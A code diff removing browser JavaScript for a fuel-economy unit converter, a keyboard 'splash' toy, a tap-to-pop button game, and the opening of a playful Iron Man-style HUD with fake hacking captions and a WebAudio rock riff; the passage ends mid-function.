-      const mpgUSFactor = 1.609344 / 3.785411784; // ≈ 0.4251437075 km/L per 1 mpg US
-      const mpgUKFactor = 1.609344 / 4.54609;     // ≈ 0.35400619 km/L per 1 mpg UK
-
-      const toKmL = {
-        kmPerLiter: v => v,
-        mpgUS:      v => v * mpgUSFactor,
-        mpgUK:      v => v * mpgUKFactor,
-        lPer100km:  v => v > 0 ? 100 / v : NaN
-      };
-      const fromKmL = {
-        kmPerLiter: k => k,
-        mpgUS:      k => k / mpgUSFactor,
-        mpgUK:      k => k / mpgUKFactor,
-        lPer100km:  k => k > 0 ? 100 / k : NaN
-      };
-
-      const keys = Object.keys(units);
-      const optionHtml = keys.map(k => {
-        const u = units[k];
-        return `<option value="${k}" ${k === 'lPer100km' ? 'selected' : ''}>${u.label} (${u.short})</option>`;
-      }).join('');
-
-      root.innerHTML = `
-        <div class="conv">
-          <aside class="conv-input-card">
-            <label for="convValue" class="field-label">Value</label>
-            <div class="conv-input-row">
-              <input id="convValue" type="text" inputmode="decimal" class="big-input" value="7" autocomplete="off" spellcheck="false" />
-            </div>
-            <label for="convUnit" class="field-label">From</label>
-            <div class="conv-input-row">
-              <select id="convUnit" class="big-select">${optionHtml}</select>
-            </div>
-            <div class="conv-controls">
-              <button type="button" class="btn-mini" data-action="reset">Reset</button>
-            </div>
-          </aside>
-          <div>
-            <label class="field-label">Converted to</label>
-            <div class="conv-output" id="convOutput"></div>
-            <p class="tool-note">
-              <code>L/100km</code> is inversely proportional to mpg and km/L — halving fuel
-              consumption roughly doubles mpg, not the other way around.
-            </p>
-          </div>
-        </div>
-      `;
-
-      const out = root.querySelector('#convOutput');
-      out.innerHTML = keys.map(k => `
-        <div class="result-row" data-unit="${k}">
-          <div class="rlabel">${units[k].label} <small>${units[k].short}</small></div>
-          <div class="rval" data-val>—</div>
-          <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
-        </div>
-      `).join('');
-
-      const inputEl = root.querySelector('#convValue');
-      const unitEl  = root.querySelector('#convUnit');
-
-      function recompute() {
-        const raw = inputEl.value.trim().replace(/,/g, '');
-        const valid = raw === '' || /^-?\d*(\.\d*)?([eE][-+]?\d+)?$/.test(raw);
-        inputEl.classList.toggle('invalid', !valid);
-        const value = parseFloat(raw);
-        const fromKey = unitEl.value;
-        const kml = isNaN(value) ? NaN : toKmL[fromKey](value);
-        keys.forEach(k => {
-          const row = out.querySelector(`[data-unit="${k}"] [data-val]`);
-          const v = isNaN(kml) ? NaN : fromKmL[k](kml);
-          row.textContent = isNaN(v) ? '—' : formatNumber(v);
-        });
-      }
-
-      inputEl.addEventListener('input', recompute);
-      unitEl.addEventListener('change', recompute);
-
-      root.addEventListener('click', async (e) => {
-        const actionBtn = e.target.closest('[data-action="reset"]');
-        if (actionBtn) {
-          inputEl.value = '7';
-          unitEl.value = 'lPer100km';
-          recompute();
-          inputEl.focus();
-          return;
-        }
-        const copyBtn = e.target.closest('[data-copy]');
-        if (copyBtn) {
-          const val = copyBtn.closest('.result-row').querySelector('[data-val]').textContent;
-          const ok = await copyText(val);
-          if (ok) toast('Copied ' + val);
-        }
-      });
-
-      recompute();
-      setTimeout(() => inputEl.select(), 50);
-    }
-
-    /* ─────────────────────────────────────────────
-       Splash — press any key or tap the board for a
-       burst of colour + a friendly note.
-       Returns a cleanup fn so routing can tear it
-       down when the user leaves the page.
-       ───────────────────────────────────────────── */
-    function renderSplash(root) {
-      const COLORS = [
-        '#FF6B6B', '#FFD93D', '#6BCB77', '#4D96FF',
-        '#B983FF', '#FF9F45', '#FF66C4', '#00D9C0',
-        '#F472B6', '#34D399'
-      ];
-      const SHAPES = ['circle', 'star', 'heart', 'square', 'triangle', 'hexagon', 'diamond', 'flower'];
-      // C major pentatonic across three octaves — any sequence sounds musical.
-      const NOTES = [
-        261.63, 293.66, 329.63, 392.00, 440.00,
-        523.25, 587.33, 659.25, 783.99, 880.00,
-        1046.50, 1174.66, 1318.51, 1567.98, 1760.00
-      ];
-
-      root.innerHTML = `
-        <div class="splash-wrap">
-          <div class="splash-hint">
-            Press any <kbd>key</kbd> · tap the board · <kbd>Shift</kbd>+<kbd>Esc</kbd> exits fullscreen
-            <button class="splash-mute" data-mute type="button" aria-pressed="false">
-              <i class="fas fa-volume-high" data-mute-icon></i> <span data-mute-label>Sound on</span>
-            </button>
-          </div>
-          <div class="splash-board" id="splashBoard" aria-live="polite">
-            <div class="splash-welcome" data-welcome>
-              <span class="emoji" aria-hidden="true">🎹</span>
-              Tap the board or press a key
-            </div>
-          </div>
-          <div class="splash-tip">Works with keyboard, touch and mouse</div>
-        </div>
-      `;
-
-      const board    = root.querySelector('#splashBoard');
-      const welcome  = root.querySelector('[data-welcome]');
-      const muteBtn  = root.querySelector('[data-mute]');
-      const muteIcon = root.querySelector('[data-mute-icon]');
-      const muteLbl  = root.querySelector('[data-mute-label]');
-
-      let audioCtx = null;
-      let muted    = false;
-      let lastNoteIndex = -1;
-
-      /* ── Audio ────────────────────────────────── */
-      function ensureAudio() {
-        if (!audioCtx) {
-          try {
-            const AC = window.AudioContext || window.webkitAudioContext;
-            if (!AC) return null;
-            audioCtx = new AC();
-          } catch (_) { return null; }
-        }
-        if (audioCtx.state === 'suspended') {
-          audioCtx.resume().catch(() => {});
-        }
-        return audioCtx;
-      }
-
-      function playNote(freq, duration = 0.6) {
-        if (muted) return;
-        const ctx = ensureAudio();
-        if (!ctx) return;
-
-        const now = ctx.currentTime;
-
-        // Main tone (triangle) + a soft sine an octave up for sparkle
-        const osc1  = ctx.createOscillator();
-        const osc2  = ctx.createOscillator();
-        const gain  = ctx.createGain();
-        const gain2 = ctx.createGain();
-
-        osc1.type = 'triangle';
-        osc1.frequency.value = freq;
-        osc2.type = 'sine';
-        osc2.frequency.value = freq * 2;
-
-        osc1.connect(gain);
-        osc2.connect(gain2);
-        gain.connect(ctx.destination);
-        gain2.connect(ctx.destination);
-
-        gain.gain.setValueAtTime(0.0001, now);
-        gain.gain.exponentialRampToValueAtTime(0.25, now + 0.015);
-        gain.gain.exponentialRampToValueAtTime(0.0001, now + duration);
-
-        gain2.gain.setValueAtTime(0.0001, now);
-        gain2.gain.exponentialRampToValueAtTime(0.08, now + 0.02);
-        gain2.gain.exponentialRampToValueAtTime(0.0001, now + duration * 0.6);
-
-        osc1.start(now); osc2.start(now);
-        osc1.stop(now + duration);
-        osc2.stop(now + duration * 0.6);
-      }
-
-      /* ── Helpers ─────────────────────────────── */
-      function hash(str) {
-        let h = 0;
-        for (let i = 0; i < str.length; i++) h = ((h << 5) - h + str.charCodeAt(i)) | 0;
-        return Math.abs(h);
-      }
-      function pickFrom(arr, seed) {
-        if (seed == null || seed === '') return arr[Math.floor(Math.random() * arr.length)];
-        return arr[hash(String(seed)) % arr.length];
-      }
-      function nextNote(seed) {
-        let idx;
-        if (seed == null || seed === '') {
-          do { idx = Math.floor(Math.random() * NOTES.length); }
-          while (idx === lastNoteIndex && NOTES.length > 1);
-        } else {
-          idx = hash(String(seed)) % NOTES.length;
-        }
-        lastNoteIndex = idx;
-        return NOTES[idx];
-      }
-
-      function shapeSvg(shape, color, label) {
-        const stroke = 'rgba(255,255,255,0.95)';
-        let inner;
-        switch (shape) {
-          case 'circle':
-            inner = `<circle cx="50" cy="50" r="42" fill="${color}" stroke="${stroke}" stroke-width="4"/>`; break;
-          case 'star':
-            inner = `<polygon points="50,5 61,35 94,36 67,57 77,90 50,72 23,90 33,57 6,36 39,35" fill="${color}" stroke="${stroke}" stroke-width="3" stroke-linejoin="round"/>`; break;
-          case 'heart':
-            inner = `<path d="M50 86 C20 60 10 35 28 20 C40 13 50 25 50 35 C50 25 60 13 72 20 C90 35 80 60 50 86 Z" fill="${color}" stroke="${stroke}" stroke-width="3" stroke-linejoin="round"/>`; break;
-          case 'square':
-            inner = `<rect x="10" y="10" width="80" height="80" rx="14" fill="${color}" stroke="${stroke}" stroke-width="4"/>`; break;
-          case 'triangle':
-            inner = `<polygon points="50,8 92,84 8,84" fill="${color}" stroke="${stroke}" stroke-width="4" stroke-linejoin="round"/>`; break;
-          case 'hexagon':
-            inner = `<polygon points="50,5 90,27 90,73 50,95 10,73 10,27" fill="${color}" stroke="${stroke}" stroke-width="4" stroke-linejoin="round"/>`; break;
-          case 'diamond':
-            inner = `<polygon points="50,5 92,50 50,95 8,50" fill="${color}" stroke="${stroke}" stroke-width="4" stroke-linejoin="round"/>`; break;
-          case 'flower':
-            inner = `
-              <circle cx="50" cy="22" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
-              <circle cx="78" cy="40" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
-              <circle cx="68" cy="78" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
-              <circle cx="32" cy="78" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
-              <circle cx="22" cy="40" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
-              <circle cx="50" cy="50" r="14" fill="#FFFACD" stroke="${stroke}" stroke-width="2"/>`;
-            break;
-          default:
-            inner = `<circle cx="50" cy="50" r="42" fill="${color}"/>`;
-        }
-
-        const text = label
-          ? `<text x="50" y="${shape === 'triangle' ? 70 : 62}" text-anchor="middle" font-size="${label.length > 1 ? 26 : 40}">${label}</text>`
-          : '';
-
-        return `<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">${inner}${text}</svg>`;
-      }
-
-      function spawnParticles(x, y, color) {
-        const count = 7;
-        for (let i = 0; i < count; i++) {
-          const angle = (i / count) * Math.PI * 2 + Math.random() * 0.6;
-          const dist  = 45 + Math.random() * 35;
-          const p = document.createElement('div');
-          p.className = 'splash-particle';
-          p.style.left = x + 'px';
-          p.style.top  = y + 'px';
-          p.style.background = color;
-          p.style.color = color; /* drives the box-shadow glow */
-          p.style.setProperty('--dx', (Math.cos(angle) * dist) + 'px');
-          p.style.setProperty('--dy', (Math.sin(angle) * dist) + 'px');
-          board.appendChild(p);
-          setTimeout(() => p.remove(), 900);
-        }
-      }
-
-      function spawn(seed, label, clientX, clientY) {
-        if (welcome) welcome.style.display = 'none';
-
-        const color = pickFrom(COLORS, seed);
-        const shape = pickFrom(SHAPES, seed);
-        const rect  = board.getBoundingClientRect();
-
-        let x, y;
-        if (clientX != null && clientY != null) {
-          x = clientX - rect.left;
-          y = clientY - rect.top;
-        } else {
-          const pad = 80;
-          x = pad + Math.random() * Math.max(1, rect.width  - 2 * pad);
-          y = pad + Math.random() * Math.max(1, rect.height - 2 * pad);
-        }
-
-        const size = 130 + Math.random() * 70; // 130..200
-        const rot  = (Math.random() * 40 - 20).toFixed(1) + 'deg';
-
-        const el = document.createElement('div');
-        el.className = 'splash-shape';
-        el.style.left = x + 'px';
-        el.style.top  = y + 'px';
-        el.style.width  = size + 'px';
-        el.style.height = size + 'px';
-        el.style.setProperty('--rot', rot);
-        el.innerHTML = shapeSvg(shape, color, label);
-        board.appendChild(el);
-        setTimeout(() => el.remove(), 2500);
-
-        spawnParticles(x, y, color);
-        playNote(nextNote(seed));
-      }
-
-      /* ── Input → spawn ───────────────────────── */
-      const IGNORE_KEYS = new Set([
-        'Shift', 'Control', 'Alt', 'Meta', 'CapsLock',
-        'NumLock', 'ScrollLock', 'Tab', 'Escape',
-        'ContextMenu', 'Dead', 'Unidentified'
-      ]);
-
-      function keyToLabel(k) {
-        if (k === ' ' || k === 'Spacebar') return '␣';
-        if (k.length === 1) return k.toUpperCase();
-        const map = {
-          'Enter': '↵', 'Backspace': '⌫', 'Delete': '✕',
-          'ArrowUp': '↑', 'ArrowDown': '↓',
-          'ArrowLeft': '←', 'ArrowRight': '→',
-          'Home': '⇱', 'End': '⇲',
-          'PageUp': '⇞', 'PageDown': '⇟'
-        };
-        if (map[k]) return map[k];
-        if (/^F\d{1,2}$/.test(k)) return k;
-        return k.substring(0, 2).toUpperCase();
-      }
-
-      /* ── Fullscreen lock ─────────────────────────
-         Splash enters fullscreen on any user gesture and
-         re-enters automatically if the browser kicks us
-         out (e.g. plain Esc). Shift+Esc is the only
-         sanctioned exit — it sets userExited so we stop
-         re-entering. Cleanup also marks userExited. */
-      const fsTarget = document.documentElement;
-      let userExited = false;
-
-      function fsElement() {
-        return document.fullscreenElement || document.webkitFullscreenElement || null;
-      }
-      function enterFs() {
-        if (userExited) return;
-        if (fsElement()) return;
-        const req = fsTarget.requestFullscreen || fsTarget.webkitRequestFullscreen;
-        if (!req) return;
-        try {
-          const p = req.call(fsTarget);
-          if (p && p.catch) p.catch(() => {});
-        } catch (_) {}
-      }
-      function exitFs() {
-        if (!fsElement()) return;
-        const exit = document.exitFullscreen || document.webkitExitFullscreen;
-        if (!exit) return;
-        try {
-          const p = exit.call(document);
-          if (p && p.catch) p.catch(() => {});
-        } catch (_) {}
-      }
-
-      function onKeyDown(e) {
-        // Shift+Esc → user-sanctioned fullscreen exit.
-        if (e.key === 'Escape' && e.shiftKey) {
-          e.preventDefault();
-          userExited = true;
-          exitFs();
-          return;
-        }
-
-        // Let browser shortcuts through.
-        if (e.ctrlKey || e.metaKey || e.altKey) return;
-        // Don't steal typing from inputs (belt-and-braces — the tool has none).
-        const t = e.target;
-        if (t && (t.tagName === 'INPUT' || t.tagName === 'TEXTAREA' || t.isContentEditable)) return;
-        // Stop if someone navigated away from this tool.
-        if (!document.body.contains(board)) return;
-
-        // Any key gesture re-enters fullscreen if we were kicked out.
-        enterFs();
-
-        if (IGNORE_KEYS.has(e.key)) return;
-        if (e.repeat) return; // ignore key-repeat spam
-
-        e.preventDefault();
-        spawn(e.key, keyToLabel(e.key), null, null);
-      }
-
-      function onPointerDown(e) {
-        e.preventDefault();
-        enterFs();
-        try { board.setPointerCapture(e.pointerId); } catch (_) {}
-        spawn(null, '', e.clientX, e.clientY);
-      }
-
-      function onContext(e) { e.preventDefault(); }
-
-      function onMute() {
-        muted = !muted;
-        muteBtn.classList.toggle('is-off', muted);
-        muteBtn.setAttribute('aria-pressed', String(muted));
-        muteIcon.className = muted ? 'fas fa-volume-xmark' : 'fas fa-volume-high';
-        muteLbl.textContent = muted ? 'Sound off' : 'Sound on';
-        if (muted && audioCtx) {
-          try { audioCtx.suspend(); } catch (_) {}
-        }
-      }
-
-      document.addEventListener('keydown', onKeyDown);
-      board.addEventListener('pointerdown', onPointerDown);
-      board.addEventListener('contextmenu', onContext);
-      muteBtn.addEventListener('click', onMute);
-
-      /* Cleanup on route change */
-      return function cleanup() {
-        document.removeEventListener('keydown', onKeyDown);
-        userExited = true;
-        exitFs();
-        if (audioCtx) {
-          try { audioCtx.close(); } catch (_) {}
-          audioCtx = null;
-        }
-      };
-    }
-
-    /* ─────────────────────────────────────────────
-       Pop — a friendly button appears. Tap to pop,
-       hear a chime, next one spawns elsewhere.
-       ───────────────────────────────────────────── */
-    function renderPop(root) {
-      const COLORS = [
-        '#FF6B6B', '#FFD93D', '#6BCB77', '#4D96FF',
-        '#B983FF', '#FF9F45', '#FF66C4', '#00D9C0',
-        '#F472B6', '#34D399'
-      ];
-      const ICONS = ['★', '✦', '♥', '✿', '❋', '●', '▲', '◆', '✺', '♪'];
-      const NOTES = [
-        261.63, 293.66, 329.63, 392.00, 440.00,
-        523.25, 587.33, 659.25, 783.99, 880.00,
-        1046.50, 1174.66, 1318.51
-      ];
-
-      root.innerHTML = `
-        <div class="splash-wrap">
-          <div class="splash-hint">
-            Find the button and pop it
-            <button class="splash-mute" data-mute type="button" aria-pressed="false">
-              <i class="fas fa-volume-high" data-mute-icon></i> <span data-mute-label>Sound on</span>
-            </button>
-          </div>
-          <div class="splash-board pop-board" id="popBoard" aria-label="Tap the button to pop it">
-            <div class="splash-welcome" data-welcome>
-              <span class="emoji" aria-hidden="true">🎯</span>
-              Tap the board to start
-            </div>
-          </div>
-          <div class="splash-tip">Works with touch, mouse and trackpad</div>
-        </div>
-      `;
-
-      const board    = root.querySelector('#popBoard');
-      const welcome  = root.querySelector('[data-welcome]');
-      const muteBtn  = root.querySelector('[data-mute]');
-      const muteIcon = root.querySelector('[data-mute-icon]');
-      const muteLbl  = root.querySelector('[data-mute-label]');
-
-      let audioCtx = null;
-      let muted    = false;
-      let started  = false;
-      let lastX = -9999, lastY = -9999;
-      let lastNoteIdx = -1;
-      let spawnTimer = null;
-
-      function ensureAudio() {
-        if (!audioCtx) {
-          try {
-            const AC = window.AudioContext || window.webkitAudioContext;
-            if (!AC) return null;
-            audioCtx = new AC();
-          } catch (_) { return null; }
-        }
-        if (audioCtx.state === 'suspended') {
-          audioCtx.resume().catch(() => {});
-        }
-        return audioCtx;
-      }
-
-      function playNote(freq) {
-        if (muted) return;
-        const ctx = ensureAudio();
-        if (!ctx) return;
-        const now = ctx.currentTime;
-        const osc1 = ctx.createOscillator();
-        const osc2 = ctx.createOscillator();
-        const gain = ctx.createGain();
-        const gain2 = ctx.createGain();
-        osc1.type = 'triangle';
-        osc1.frequency.value = freq;
-        osc2.type = 'sine';
-        osc2.frequency.value = freq * 2;
-        osc1.connect(gain); osc2.connect(gain2);
-        gain.connect(ctx.destination); gain2.connect(ctx.destination);
-        gain.gain.setValueAtTime(0.0001, now);
-        gain.gain.exponentialRampToValueAtTime(0.28, now + 0.012);
-        gain.gain.exponentialRampToValueAtTime(0.0001, now + 0.55);
-        gain2.gain.setValueAtTime(0.0001, now);
-        gain2.gain.exponentialRampToValueAtTime(0.09, now + 0.02);
-        gain2.gain.exponentialRampToValueAtTime(0.0001, now + 0.4);
-        osc1.start(now); osc2.start(now);
-        osc1.stop(now + 0.55);
-        osc2.stop(now + 0.4);
-      }
-
-      function nextNote() {
-        let idx;
-        do { idx = Math.floor(Math.random() * NOTES.length); }
-        while (idx === lastNoteIdx && NOTES.length > 1);
-        lastNoteIdx = idx;
-        return NOTES[idx];
-      }
-
-      function pick(arr) { return arr[Math.floor(Math.random() * arr.length)]; }
-
-      function spawn() {
-        if (!document.body.contains(board)) return; // cleaned up mid-timer
-        const rect = board.getBoundingClientRect();
-        if (rect.width <= 0 || rect.height <= 0) return;
-
-        // Buttons are finger-sized. Avoid edges, and try not to land on
-        // the same spot we just vacated.
-        const size = 110 + Math.random() * 60;     // 110–170 px
-        const pad  = size / 2 + 14;
-        let x = 0, y = 0;
-        for (let i = 0; i < 10; i++) {
-          x = pad + Math.random() * Math.max(1, rect.width  - 2 * pad);
-          y = pad + Math.random() * Math.max(1, rect.height - 2 * pad);
-          if (Math.hypot(x - lastX, y - lastY) > 160) break;
-        }
-        lastX = x; lastY = y;
-
-        const color = pick(COLORS);
-        const icon  = pick(ICONS);
-
-        const btn = document.createElement('button');
-        btn.type = 'button';
-        btn.className = 'pop-btn';
-        btn.style.left   = x + 'px';
-        btn.style.top    = y + 'px';
-        btn.style.width  = size + 'px';
-        btn.style.height = size + 'px';
-        btn.style.background = color;
-        btn.style.fontSize   = Math.round(size * 0.48) + 'px';
-        btn.textContent = icon;
-        btn.setAttribute('aria-label', 'Pop');
-        btn.addEventListener('pointerdown', onPop);
-        board.appendChild(btn);
-      }
-
-      function onPop(e) {
-        e.preventDefault();
-        e.stopPropagation();
-
-        const btn = e.currentTarget;
-        btn.removeEventListener('pointerdown', onPop);
-        btn.classList.add('popping');
-
-        playNote(nextNote());
-        if (navigator.vibrate) {
-          try { navigator.vibrate(30); } catch (_) {}
-        }
-
-        if (welcome) welcome.style.display = 'none';
-        started = true;
-
-        // Remove the popped button after its exit animation, then queue
-        // the next one. Clearing any pending timer avoids double-spawns.
-        setTimeout(() => btn.remove(), 500);
-        clearTimeout(spawnTimer);
-        spawnTimer = setTimeout(spawn, 320);
-      }
-
-      function onBoardDown(e) {
-        if (started) return;
-        // Any tap / click on the board before the game has started kicks
-        // things off (spawns the first button + hides the welcome text).
-        started = true;
-        if (welcome) welcome.style.display = 'none';
-        ensureAudio(); // warm up the audio context inside this user gesture
-        spawn();
-      }
-
-      function onMute() {
-        muted = !muted;
-        muteBtn.classList.toggle('is-off', muted);
-        muteBtn.setAttribute('aria-pressed', String(muted));
-        muteIcon.className = muted ? 'fas fa-volume-xmark' : 'fas fa-volume-high';
-        muteLbl.textContent = muted ? 'Sound off' : 'Sound on';
-        if (muted && audioCtx) {
-          try { audioCtx.suspend(); } catch (_) {}
-        }
-      }
-
-      board.addEventListener('pointerdown', onBoardDown);
-      board.addEventListener('contextmenu', (e) => e.preventDefault());
-      muteBtn.addEventListener('click', onMute);
-
-      return function cleanup() {
-        clearTimeout(spawnTimer);
-        if (audioCtx) {
-          try { audioCtx.close(); } catch (_) {}
-          audioCtx = null;
-        }
-      };
-    }
-
-    /* ─────────────────────────────────────────────
-       Stark OS — fullscreen J.A.R.V.I.S.-style HUD.
-       Boot sequence + synthesised rock riff + random
-       "cool effects" on keypress. Pure browser: no
-       audio files, no network — just WebAudio.
-       ───────────────────────────────────────────── */
-    function renderStark(root) {
-      const BOOT_LINES = [
-        'Spooling arc reactor ........... ',
-        'Neural uplink .................. ',
-        'JARVIS core v4.17.1 ............ ',
-        'Mk XLII diagnostics ............ ',
-        'SHIELD telemetry ............... ',
-        'SAT-GRID tether ................ ',
-        'Bypassing firewall ............. ',
-        'Encrypting uplink .............. ',
-        'HUD pipeline ................... ',
-        'Nanobot integrity .............. ',
-        'Welcome back, sir .............. '
-      ];
-
-      const HACK_VERBS = [
-        'TRIANGULATING', 'DECRYPTING', 'INJECTING', 'ROUTING',
-        'OVERRIDING', 'BYPASSING', 'UPLOADING', 'COMPILING',
-        'CROSS-REFERENCING', 'INTERCEPTING', 'RECALIBRATING',
-        'INITIATING', 'DEPLOYING', 'HOT-PATCHING', 'SANDBOXING'
-      ];
-      const HACK_TARGETS = [
-        'SHIELD MAINFRAME', 'STARK R&D', 'ROXXON SUBNET',
-        'DRONE CLUSTER 7', 'HAMMER DEFENSE GRID', 'SAT-9 UPLINK',
-        'MK XLII NANOBOTS', 'PENTAGON COMMS', 'JARVIS CORE',
-        'TONY.STARK.LOCAL', 'EDITH NETWORK', 'FRIDAY ASSISTANT',
-        'NY POWER GRID', 'ULTRON CACHE', 'VIBRANIUM REGISTRY'
-      ];
-      const OVERLAY_PHRASES = [
-        'ACCESS GRANTED', 'CHECKSUM VALIDATED', 'PAYLOAD DELIVERED',
-        'CONNECTION STABLE', 'ALL SYSTEMS NOMINAL', 'HANDSHAKE COMPLETE',
-        'FIREWALL BYPASSED', 'SIGNAL LOCKED', 'TARGET ACQUIRED',
-        'ENCRYPTION SYNCED', 'BACKUP SEALED', 'COMMAND ACCEPTED'
-      ];
-
-      // Power-chord riff roots, fast rock tempo, loops forever.
-      const RIFF_BPM = 148;
-      const RIFF = [
-        82.41, 82.41, 82.41,  98.00, 110.00, 82.41,
-        82.41, 82.41, 82.41, 110.00,  98.00, 82.41,
-        82.41, 98.00, 110.00, 123.47
-      ];
-
-      root.innerHTML = `
-        <div class="stark-root" data-stage="pre">
-          <div class="stark-scan" aria-hidden="true"></div>
-          <div class="stark-gridlayer" aria-hidden="true"></div>
-          <div class="stark-corners" aria-hidden="true"><i></i><i></i><i></i><i></i></div>
-
-          <div class="stark-stage stark-pre" data-stage-pre>
-            <h1 class="stark-pre-title">J.A.R.V.I.S.</h1>
-            <p class="stark-pre-sub">STARK OS · v4.17.1 · OFFLINE</p>
-            <button class="stark-start" type="button" data-start>
-              <span class="stark-start-ring"></span>
-              <span>INITIATE</span>
-            </button>
-            <p class="stark-pre-hint">Fullscreen · rock music · press ESC to exit</p>
-          </div>
-
-          <div class="stark-stage stark-boot" data-stage-boot hidden>
-            <div class="stark-boot-head">
-              <span>STARK INDUSTRIES — INTERNAL USE ONLY</span>
-              <span data-boot-clock>00:00:00</span>
-            </div>
-            <div class="stark-boot-lines" data-boot-lines></div>
-            <div class="stark-boot-track"><div class="stark-boot-fill" data-boot-fill></div></div>
-            <div class="stark-boot-pct" data-boot-pct>00%</div>
-          </div>
-
-          <div class="stark-stage stark-hud" data-stage-hud hidden>
-            <header class="stark-topbar">
-              <div class="stark-brand">J · A · R · V · I · S</div>
-              <div class="stark-clock" data-hud-clock>00:00:00</div>
-              <button class="stark-quit" type="button" data-quit aria-label="Exit">✕</button>
-            </header>
-
-            <div class="stark-main">
-              <aside class="stark-col">
-                <div class="stark-panel">
-                  <div class="stark-panel-title">VITALS</div>
-                  <div class="stark-bar-row"><span>CPU</span><div class="stark-bar"><div data-bar="cpu" style="width:12%"></div></div><span data-val="cpu">12%</span></div>
-                  <div class="stark-bar-row"><span>MEM</span><div class="stark-bar"><div data-bar="mem" style="width:34%"></div></div><span data-val="mem">34%</span></div>
-                  <div class="stark-bar-row"><span>NET</span><div class="stark-bar"><div data-bar="net" style="width:71%"></div></div><span data-val="net">71%</span></div>
-                  <div class="stark-bar-row"><span>PWR</span><div class="stark-bar"><div data-bar="pwr" style="width:97%"></div></div><span data-val="pwr">97%</span></div>
-                </div>
-                <div class="stark-panel">
-                  <div class="stark-panel-title">READOUTS</div>
-                  <div class="stark-readout"><span>LAT</span><b>40.7580° N</b></div>
-                  <div class="stark-readout"><span>LON</span><b>73.9855° W</b></div>
-                  <div class="stark-readout"><span>ALT</span><b>14,372 ft</b></div>
-                  <div class="stark-readout"><span>SPD</span><b>482 kn</b></div>
-                  <div class="stark-readout"><span>TMP</span><b>−52 °C</b></div>
-                </div>
-              </aside>
-
-              <section class="stark-center">
-                <div class="stark-reactor" data-reactor>
-                  <div class="stark-reactor-core"></div>
-                  <div class="stark-reactor-ring stark-r1"></div>
-                  <div class="stark-reactor-ring stark-r2"></div>
-                  <div class="stark-reactor-ring stark-r3"></div>
-                  <div class="stark-reactor-tick"></div>
-                </div>
-                <div class="stark-radar">
-                  <span class="stark-radar-ring"></span>
-                  <span class="stark-radar-ring"></span>
-                  <span class="stark-radar-ring"></span>
-                  <span class="stark-radar-sweep"></span>
-                  <span class="stark-radar-blip" style="left:70%;top:40%;"></span>
-                  <span class="stark-radar-blip" style="left:30%;top:62%;"></span>
-                </div>
-                <div class="stark-center-lbl" data-center-lbl>ALL SYSTEMS NOMINAL</div>
-              </section>
-
-              <aside class="stark-col">
-                <div class="stark-panel">
-                  <div class="stark-panel-title">EVENT LOG</div>
-                  <div class="stark-log" data-log></div>
-                </div>
-                <div class="stark-panel">
-                  <div class="stark-panel-title">SCHEMATIC</div>
-                  <svg class="stark-schema" viewBox="0 0 200 160" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
-                    <g fill="none" stroke="currentColor" stroke-width="1">
-                      <path d="M100 20 L140 45 L145 95 L120 135 L80 135 L55 95 L60 45 Z"/>
-                      <path d="M70 70 L95 70 L95 85 L70 82 Z"/>
-                      <path d="M105 70 L130 70 L130 82 L105 85 Z"/>
-                      <path d="M85 108 L115 108 L110 120 L90 120 Z"/>
-                      <circle cx="100" cy="150" r="3"/>
-                      <path d="M100 20 V10 M60 50 H40 M140 50 H160"/>
-                      <path d="M30 140 H50 M150 140 H170"/>
-                    </g>
-                  </svg>
-                </div>
-              </aside>
-            </div>
-
-            <footer class="stark-footer">
-              <div class="stark-ticker" data-ticker></div>
-              <div class="stark-hint">PRESS ANY KEY · ESC TO EXIT</div>
-            </footer>
-
-            <div class="stark-overlay" data-overlay aria-hidden="true">
-              <div data-overlay-text></div>
-            </div>
-          </div>
-        </div>
-      `;
-
-      const host       = root.querySelector('.stark-root');
-      const preEl      = root.querySelector('[data-stage-pre]');
-      const bootEl     = root.querySelector('[data-stage-boot]');
-      const hudEl      = root.querySelector('[data-stage-hud]');
-      const startBtn   = root.querySelector('[data-start]');
-      const quitBtn    = root.querySelector('[data-quit]');
-      const bootLines  = root.querySelector('[data-boot-lines]');
-      const bootFill   = root.querySelector('[data-boot-fill]');
-      const bootPct    = root.querySelector('[data-boot-pct]');
-      const bootClock  = root.querySelector('[data-boot-clock]');
-      const hudClock   = root.querySelector('[data-hud-clock]');
-      const logEl      = root.querySelector('[data-log]');
-      const tickerEl   = root.querySelector('[data-ticker]');
-      const centerLbl  = root.querySelector('[data-center-lbl]');
-      const overlayEl  = root.querySelector('[data-overlay]');
-      const overlayTxt = root.querySelector('[data-overlay-text]');
-      const centerEl   = root.querySelector('.stark-center');
-      const reactorEl  = root.querySelector('[data-reactor]');
-      const radarEl    = root.querySelector('.stark-radar');
-
-      let audioCtx   = null;
-      let musicGain  = null;
-      let musicLoop  = null;
-      let stage      = 'pre';
-      let stopped    = false;
-      let didFull    = false;
-      const timers   = new Set();
-
-      function after(fn, d) {
-        const id = setTimeout(() => { timers.delete(id); if (!stopped) fn(); }, d);
-        timers.add(id); return id;
-      }
-      function every(fn, d) {
-        const id = setInterval(() => { if (!stopped) fn(); }, d);
-        timers.add(id); return id;
-      }
-      function randInt(lo, hi) { return Math.floor(lo + Math.random() * (hi - lo + 1)); }
-      function pick(arr) { return arr[randInt(0, arr.length - 1)]; }
-      function clockStr() {
-        const d = new Date();
-        return [d.getHours(), d.getMinutes(), d.getSeconds()]
-          .map(x => String(x).padStart(2, '0')).join(':');
-      }
-
-      /* ── Audio ─────────────────────────────────── */
-      function ensureAudio() {
-        if (audioCtx) {
-          if (audioCtx.state === 'suspended') audioCtx.resume().catch(() => {});
-          return audioCtx;
-        }
-        const AC = window.AudioContext || window.webkitAudioContext;
-        if (!AC) return null;
-        try { audioCtx = new AC(); } catch (_) { return null; }
-        return audioCtx;
-      }
-
-      function makeDistortionCurve(k) {
-        const n = 2048;
-        const curve = new Float32Array(n);
-        for (let i = 0; i < n; i++) {
-          const x = (i * 2) / n - 1;
-          curve[i] = ((3 + k) * x * (Math.PI / 180)) / (Math.PI + k * Math.abs(x));
-        }
-        return curve;
-      }
-
-      function startRock() {
-        const ctx = ensureAudio();
-        if (!ctx) return;
-
-        const master = ctx.createGain();
-        master.gain.value = 0.0001;
